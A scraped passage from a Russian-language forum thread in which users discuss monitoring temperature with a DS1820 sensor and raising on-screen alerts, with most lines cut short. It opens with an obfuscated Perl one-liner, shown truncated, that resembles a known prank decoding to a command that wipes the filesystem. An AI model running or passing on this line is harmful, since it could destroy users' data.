
echo "good..." | perl -e '$??s:;s:s;;$?::s;;=]=>%-{<-|}<&|`{;;y; -/:-@[-`{-};`-{/" -;;
Написал(а)
Bercut
Дата
08.02.11 16:46
ежели по делу то надо мерять температуру на всосе в д
ну и сравнивать тренды строить
русский язык подобен искуству кун-фу, и великий мастер никогда не
Написал(а)
slam
Дата
10.02.11 08:18
Уже давно юзаем) Около 4х лет - полет нормальный.
Написал(а)
Bercut
Дата
11.02.11 01:21
че юзаем та ась??
тема сисеэээ...кхм программно-аппаратного комплекса не рас
извольте-с...
русский язык подобен искуству кун-фу, и великий мастер никогда не прим
Написал(а)
slam
Дата
11.02.11 08:09
Юзаем датчик DS1820. Значения с датчика снимаются dig
превышении заданного значения выводит алерт на экран 
Написал(а)
Bercut
Дата
11.02.11 10:04